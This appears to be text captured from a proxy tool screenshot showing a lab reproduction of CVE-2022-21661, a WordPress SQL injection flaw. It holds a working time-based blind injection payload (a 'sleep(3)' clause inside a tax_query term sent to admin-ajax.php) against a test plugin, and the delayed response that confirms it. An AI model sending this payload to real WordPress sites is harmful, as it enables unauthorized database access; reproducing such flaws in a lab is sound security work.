 Request
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: www.wpvuln.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.wpvuln.com/wp-admin/admin-ajax.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://www.wpvuln.com
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM; wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
action=testcve202221661&data={"tax_query":[{"terms":"1) and sleep(3) and term_taxonomy_id IN
(1","field":"term_taxonomy_id","operator":"NOT IN"}]}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 15:42:15 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Access-Control-Allow-Origin: http://www.wpvuln.com
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 26
test-cve-2022-21661-plugin
? < + > Type a search term 0 matches
589 bytes | 7,064 millis